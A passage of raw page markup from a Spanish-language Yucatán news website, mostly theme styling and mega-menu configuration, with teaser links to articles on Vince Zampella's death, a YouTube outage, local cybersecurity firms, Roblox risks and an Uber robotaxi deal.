ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_49 = new tdBlock();
block_tdi_49.id = "tdi_49";
block_tdi_49.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"11","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style","context":"","category_id":"22","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_49"}';
block_tdi_49.td_column_number = "3";
block_tdi_49.block_type = "tdb_header_mega_menu";
block_tdi_49.post_count = "5";
block_tdi_49.found_posts = "68";
block_tdi_49.header_color = "";
block_tdi_49.ajax_pagination_infinite_stop = "";
block_tdi_49.max_num_pages = "14";
tdBlocksArray.push(block_tdi_49);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_49 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/fallece-vince-zampella-cocreador-de-call-of-duty-tras-un-accidente-vial-en-california/"  rel="bookmark" class="td-image-wrap " title="Fallece Vince Zampella, cocreador de Call of Duty, tras un accidente vial en California" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2025/12/16872251-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/internacional/" class="td-post-category" >Internacional</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/fallece-vince-zampella-cocreador-de-call-of-duty-tras-un-accidente-vial-en-california/"  rel="bookmark" title="Fallece Vince Zampella, cocreador de Call of Duty, tras un accidente vial en California">Fallece Vince Zampella, cocreador de Call of Duty, tras un accidente vial en California</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T21:28:26-06:00" >diciembre 23, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/youtube-sufre-caida-global-millones-de-usuarios-afectados-este-15-de-octubre/"  rel="bookmark" class="td-image-wrap " title="YouTube sufre caída global: millones de usuarios afectados este 15 de octubre" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2025/10/K2AN2MU5CNBZDE4XQ2SD3FSLUU-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/internacional/" class="td-post-category" >Internacional</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/youtube-sufre-caida-global-millones-de-usuarios-afectados-este-15-de-octubre/"  rel="bookmark" title="YouTube sufre caída global: millones de usuarios afectados este 15 de octubre">YouTube sufre caída global: millones de usuarios afectados este 15 de octubre</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-15T19:38:38-06:00" >octubre 15, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/las-tres-mejores-empresas-de-ciberseguridad-en-yucatan-proteccion-digital-para-las-empresas-del-sureste/"  rel="bookmark" class="td-image-wrap " title="Las tres mejores empresas de ciberseguridad en Yucatán: protección digital para las empresas del sureste" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2025/09/ciberseguridad-hals-intelligence-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/portada/" class="td-post-category" >Portada</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/las-tres-mejores-empresas-de-ciberseguridad-en-yucatan-proteccion-digital-para-las-empresas-del-sureste/"  rel="bookmark" title="Las tres mejores empresas de ciberseguridad en Yucatán: protección digital para las empresas del sureste">Las tres mejores empresas de ciberseguridad en Yucatán: protección digital para las empresas del sureste</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-22T23:36:20-06:00" >septiembre 22, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/hals-intelligence-alerta-sobre-riesgos-de-roblox-para-menores-en-la-peninsula-de-yucatan/"  rel="bookmark" class="td-image-wrap " title="Hals Intelligence alerta sobre riesgos de Roblox para menores en la Península de Yucatán" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2025/08/ROBLOX-HALS-696x493.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/tech/" class="td-post-category" >Tecnología</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/hals-intelligence-alerta-sobre-riesgos-de-roblox-para-menores-en-la-peninsula-de-yucatan/"  rel="bookmark" title="Hals Intelligence alerta sobre riesgos de Roblox para menores en la Península de Yucatán">Hals Intelligence alerta sobre riesgos de Roblox para menores en la Península de Yucatán</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-26T13:49:02-06:00" >agosto 26, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/uber-firma-alianza-con-lucid-y-nuro-para-poner-en-marcha-un-servicio-global-de-robotaxis-electricos-autonomos-2/"  rel="bookmark" class="td-image-wrap " title="Uber firma alianza con Lucid y Nuro para poner en marcha un servicio global de robotaxis eléctricos autónomos" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2025/07/108173022-1752698645521-lucidrobotazi2-696x392.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/sociedad/" class="td-post-category" >Sociedad y Negocios</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/uber-firma-alianza-con-lucid-y-nuro-para-poner-en-marcha-un-servicio-global-de-robotaxis-electricos-autonomos-2/"  rel="bookmark" title="Uber firma alianza con Lucid y Nuro para poner en marcha un servicio global de robotaxis eléctricos autónomos">Uber firma alianza con Lucid y Nuro para poner en marcha un servicio global de robotaxis eléctricos autónomos</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-17T14:16:29-06:00" >julio 17, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-104"><a href="#"><div class="tdb-menu-item-text">Empresas</div><i class="tdb-sub-menu-icon td-icon-menu-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_50 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" >
<style>.tdi_50 .tdb-mega-modules-wrap{padding:30px}.tdi_50 .block-mega-child-cats:after{border-width:0 1px 0 0;border-color:rgba(10,0,0,0.05)}.tdi_50 .block-mega-child-cats a{padding:2px 22px;color:#000000;background:rgba(0,0,0,0);font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_50 .block-mega-child-cats{text-align:right}.tdi_50:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_50:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_50.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_50.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_50 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_50 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_50 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_50 .td_block_inner{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.tdi_50 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_50 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto;background-color:#ffffff}.tdi_50 .entry-thumb{background-position:center 50%}.tdi_50 .td-image-wrap{padding-bottom:66%}.tdi_50 .td-image-container{display:block;order:0}.ie10 .tdi_50 .td-module-meta-info,.ie11 .tdi_50 .td-module-meta-info{flex:auto}.tdi_50 .td-post-vid-time{display:block}.tdi_50 .entry-title{margin:1px 0 4px 0;font-family:Rubik!important;font-size:16px!important;line-height:1.2!important}.tdi_50 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_50 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_50 .td-module-meta-info{border-color:#eaeaea}.tdi_50 .td-post-category{padding:6px 0;background-color:rgba(0,0,0,0);color:#666666;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_50 .td-author-date{display:inline}.tdi_50 .entry-review-stars{display:inline-block}.tdi_50 .td-icon-star,.tdi_50 .td-icon-star-empty,.tdi_50 .td-icon-star-half{font-size:15px}.tdi_50 .td-module-comments{display:none}.tdi_50 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_50:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_50 .block-mega-child-cats .cur-sub-cat{color:#266fef;background:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_50 .td-post-category:hover{color:#000000}.tdi_50 .td-module-title a{color:#051d2d;box-shadow:inset 0 0 0 0 #000}.tdi_50 .td_module_wrap:hover .td-module-title a{color:#266fef!important}.tdi_50 .td-post-author-name a{color:#666666}.tdi_50 .td-post-author-name:hover a{color:#000000}.tdi_50.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_50 .td-load-more-wrap a:hover{background-color:#266fef!important;border-color:#266fef!important;border-color:#266fef!important}.tdi_50 .td-editor-date,.tdi_50 .td-editor-date .td-post-author-name,.tdi_50 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;font-weight:400!important}html:not([class*='ie']) .tdi_50 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_50 .tdb-mega-modules-wrap{padding:20px}.tdi_50 .block-mega-child-cats{width:190px}.tdi_50 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_50 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_50 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_50 .td-module-container:before{bottom:-18px}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_50 .block-mega-child-cats a{font-size:11px!important}.tdi_50 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_50 .tdb-mega-modules-wrap{padding:15px}.tdi_50 .block-mega-child-cats{width:120px;padding:15px 0}.tdi_50 .block-mega-child-cats a{padding:0 22px;font-size:11px!important}.tdi_50 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:18px;margin-bottom:18px}.tdi_50 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_50 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_50 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_50 .td-module-container:before{bottom:-18px}.tdi_50 .entry-title{margin:2px 0 6px 0;font-size:13px!important}.tdi_50 .td-post-author-name{display:none}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_50 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_50 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_50 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_50 .td-module-container:before{bottom:-18px}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"11","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 